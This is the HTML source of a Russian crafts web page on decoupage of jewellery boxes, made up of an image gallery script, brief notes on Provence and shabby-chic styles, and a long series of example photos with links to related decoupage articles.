					#gallery-7 .gallery-item {
						float: left;
						margin-top: 10px;
						text-align: center;
						width: 32%;
					}
					#gallery-7 img {
						border: 2px solid #cfcfcf;
					}
					#gallery-7 .gallery-caption {
						margin-left: 0;
					}
	</style>
<script type="text/javascript">
$(document).ready(function() {
	/*
	 *  Simple image gallery. Uses default settings
	 */

	$(".fancybox").fancybox({
		"transitionIn"		: "none",
		"transitionOut"		: "none",
		"titlePosition" 	: "over"

	});
});
</script>

	<div id="gallery-7" class="gallery galleryid-7 gallery-size-thumbnail" style=""><dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-1.jpeg" rel="gallery-7"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-1-230x220.jpeg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-8-3.jpg" rel="gallery-7"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-8-3-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-11-2.jpg" rel="gallery-7"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-11-2-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-13-1.jpg" rel="gallery-7"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-13-1-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-15-1-709x1024.jpg" rel="gallery-7"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-15-1-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-17-1.jpg" rel="gallery-7"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-17-1-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-19-1.jpg" rel="gallery-7"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-19-1-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-20-1.jpg" rel="gallery-7"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-20-1-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-23.jpg" rel="gallery-7"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-23-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-24-724x1024.jpg" rel="gallery-7"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-24-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-25-724x1024.jpg" rel="gallery-7"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-25-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-29.jpg" rel="gallery-7"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-29-230x220.jpg" /></a></dt></dl>

</div><br clear="all" /><!-- Rendered by FancyBox without labels END -->

<p style="text-align: justify;">Разновидность прованс. Он характеризуется использованием светлой краски. Чаще такой техникой выполняют преображение округлых шкатулок.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-7-2.jpg"><img decoding="async" loading="lazy" width="850" height="559" class="aligncenter size-full wp-image-3135" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-7-2.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-7-2.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-7-2-768x505.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Разновидность шебби-шик по технике выполнения не отличается от винтажа и прованса. Отличительной чертой является применение светлых оттенков, цветочных тематик. Такой стиль употребляют при декоре разных поверхностей, а не только шкатулок.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-5-2.jpg"><img decoding="async" loading="lazy" width="850" height="567" class="aligncenter size-full wp-image-3136" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-5-2.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-5-2.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-5-2-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Чтобы создать более полное представление по отличительным чертам всех стилей, нужно рассмотреть фотографии декупажа шкатулок. На просторах интернета их представлено множество.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-14-1.jpg"><img decoding="async" loading="lazy" width="850" height="619" class="aligncenter size-full wp-image-3137" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-14-1.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-14-1.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-14-1-768x559.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="%D0%A4%D0%BE%D1%82%D0%BE_%D0%B4%D0%B5%D0%BA%D1%83%D0%BF%D0%B0%D0%B6%D0%B0_%D1%88%D0%BA%D0%B0%D1%82%D1%83%D0%BB%D0%BA%D0%B8"></span>Фото декупажа шкатулки<span class="ez-toc-section-end"></span></h2>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-1-2.jpg"><img decoding="async" loading="lazy" width="850" height="565" class="aligncenter size-full wp-image-3138" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-1-2.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-1-2.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-1-2-768x510.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a><div class="JRPP_wrap"><ul><li class="jrppid-4596"><a href="https://tytmaster.ru/novogodnij-dekupazh/" class="JRPP_image"><img width="318" height="330" src="https://tytmaster.ru/wp-content/uploads/2018/01/Novogodniy-dekupazh-63.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/novogodnij-dekupazh/">Новогодний декупаж - интересные проекты оформления и варианты торжественного украшения (140 фото)</a></div></li><li class="jrppid-4594"><a href="https://tytmaster.ru/dekupazh-chasov/" class="JRPP_image"><img width="330" height="306" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-chasov-110.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-chasov-110.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-chasov-110-768x712.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/dekupazh-chasov/">Декупаж часов - 100 фото лучших идей оформления и мастер-класс для начинающих</a></div></li><li class="jrppid-4592"><a href="https://tytmaster.ru/dekupazh-banok/" class="JRPP_image"><img width="306" height="330" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-banok-58.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-banok-58.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-banok-58-768x829.jpg 768w" sizes="(max-width: 306px) 100vw, 306px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/dekupazh-banok/">Декупаж банок: рекомендации для начинающих и инструкция по оформлению различных типов банок (110 фото)</a></div></li></ul></div>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-1-3.jpg"><img decoding="async" loading="lazy" width="850" height="722" class="aligncenter size-medium wp-image-3139" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-1-3.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-1-3.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-1-3-768x652.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-2-2.jpg"><img decoding="async" loading="lazy" width="800" height="600" class="aligncenter size-medium wp-image-3140" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-2-2.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-2-2.jpg 800w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-2-2-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-2-3.jpg"><img decoding="async" loading="lazy" width="850" height="679" class="aligncenter size-medium wp-image-3141" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-2-3.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-2-3.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-2-3-768x613.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-3-2.jpg"><img decoding="async" loading="lazy" width="800" height="655" class="aligncenter size-medium wp-image-3142" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-3-2.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-3-2.jpg 800w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-3-2-768x629.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-4-2.jpg"><img decoding="async" loading="lazy" width="850" height="568" class="aligncenter size-medium wp-image-3143" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-4-2.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-4-2.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-4-2-768x513.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-6-2.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-medium wp-image-3144" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-6-2.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-6-2.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-6-2-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-9-2.jpg"><img decoding="async" loading="lazy" class="aligncenter wp-image-3145" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-9-2.jpg" alt="" width="753" height="668" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-10-2.jpg"><img decoding="async" loading="lazy" width="850" height="565" class="aligncenter size-medium wp-image-3146" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-10-2.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-10-2.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-10-2-768x510.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-12-1.jpg"><img decoding="async" loading="lazy" width="850" height="553" class="aligncenter size-medium wp-image-3147" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-12-1.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-12-1.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-12-1-768x500.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-16-1.jpg"><img decoding="async" loading="lazy" width="850" height="671" class="aligncenter size-medium wp-image-3148" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-16-1.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-16-1.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-16-1-768x606.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a><div class="JRPP_wrap"><ul><li class="jrppid-4590"><a href="https://tytmaster.ru/bumaga-dlya-dekupazha/" class="JRPP_image"><img width="330" height="234" src="https://tytmaster.ru/wp-content/uploads/2018/01/Bumaga-dlya-dekupazha-29-1.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Bumaga-dlya-dekupazha-29-1.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Bumaga-dlya-dekupazha-29-1-768x544.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/bumaga-dlya-dekupazha/">Бумага для декупажа: характеристики, особенности и пошаговая инструкция по применению (115 фото)</a></div></li><li class="jrppid-4588"><a href="https://tytmaster.ru/dekupazh-korobok/" class="JRPP_image"><img width="265" height="330" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-korobok-96.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-korobok-96.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-korobok-96-768x958.jpg 768w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-korobok-96-821x1024.jpg 821w" sizes="(max-width: 265px) 100vw, 265px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/dekupazh-korobok/">Декупаж коробок: интересные решения оформления и рекомендации по началу работ (105 фото)</a></div></li><li class="jrppid-4586"><a href="https://tytmaster.ru/dekupazh-na-dereve/" class="JRPP_image"><img width="330" height="221" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-na-dereve-59.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-na-dereve-59.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-na-dereve-59-768x515.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/dekupazh-na-dereve/">Декупаж на дереве: пошаговая инструкция по нанесению и техника выполнения для начинающих (120 фото)</a></div></li></ul></div>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-18-1.jpg"><img decoding="async" loading="lazy" width="850" height="722" class="aligncenter size-medium wp-image-3149" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-18-1.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-18-1.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-18-1-768x652.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-21-1.jpg"><img decoding="async" loading="lazy" width="850" height="567" class="aligncenter size-medium wp-image-3150" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-21-1.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-21-1.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-21-1-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-22-1.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-medium wp-image-3151" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-22-1.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-22-1.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-22-1-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-26.jpg"><img decoding="async" loading="lazy" width="850" height="603" class="aligncenter size-medium wp-image-3152" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-26.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-26.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-26-768x545.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-27.jpg"><img decoding="async" loading="lazy" width="850" height="622" class="aligncenter size-medium wp-image-3153" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-27.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-27.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-27-768x562.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-28.jpg"><img decoding="async" loading="lazy" width="850" height="490" class="aligncenter size-medium wp-image-3154" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-28.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-28.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-28-768x443.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-30.jpg"><img decoding="async" loading="lazy" width="850" height="643" class="aligncenter size-medium wp-image-3155" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-30.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-30.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-30-768x581.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-31.jpg"><img decoding="async" loading="lazy" width="850" height="589" class="aligncenter size-medium wp-image-3156" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-31.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-31.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-31-768x532.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-32.jpg"><img decoding="async" loading="lazy" class="aligncenter wp-image-3157" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-32.jpg" alt="" width="774" height="742" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-32.jpg 760w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-32-230x220.jpg 230w" sizes="(max-width: 774px) 100vw, 774px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-33.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-medium wp-image-3158" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-33.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-33.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-33-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-34.jpg"><img decoding="async" loading="lazy" class="aligncenter wp-image-3159" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-34.jpg" alt="" width="757" height="1009" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-35.jpg"><img decoding="async" loading="lazy" class="aligncenter wp-image-3160" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-35.jpg" alt="" width="760" height="1140" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-36.jpg"><img decoding="async" loading="lazy" width="850" height="621" class="aligncenter size-medium wp-image-3161" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-36.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-36.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-36-768x561.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-37.jpg"><img decoding="async" loading="lazy" width="850" height="1045" class="aligncenter size-medium wp-image-3162" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-37.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-37.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-37-768x944.jpg 768w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-37-833x1024.jpg 833w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-40.jpg"><img decoding="async" loading="lazy" width="850" height="701" class="aligncenter size-medium wp-image-3163" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-40.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-40.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-40-768x633.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-41.jpg"><img decoding="async" loading="lazy" class="aligncenter wp-image-3164" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-41.jpg" alt="" width="843" height="690" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-41.jpg 800w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-41-768x629.jpg 768w" sizes="(max-width: 843px) 100vw, 843px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-43.jpg"><img decoding="async" loading="lazy" width="850" height="590" class="aligncenter size-medium wp-image-3165" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-43.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-43.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-43-768x533.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-44.jpg"><img decoding="async" loading="lazy" width="850" height="750" class="aligncenter size-medium wp-image-3166" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-44.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-44.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-44-768x678.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-45.jpg"><img decoding="async" loading="lazy" width="850" height="659" class="aligncenter size-medium wp-image-3167" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-45.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-45.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-45-768x595.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-46.jpg"><img decoding="async" loading="lazy" width="850" height="809" class="aligncenter size-medium wp-image-3168" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-46.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-46.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-46-230x220.jpg 230w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-46-768x731.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-49.jpg"><img decoding="async" loading="lazy" width="850" height="850" class="aligncenter size-medium wp-image-3169" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-49.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-49.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-49-768x768.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-52.jpg"><img decoding="async" loading="lazy" width="850" height="811" class="aligncenter size-medium wp-image-3170" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-52.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-52.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-52-230x220.jpg 230w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-52-768x733.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-53.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-medium wp-image-3171" src="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-53.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-53.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-53-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
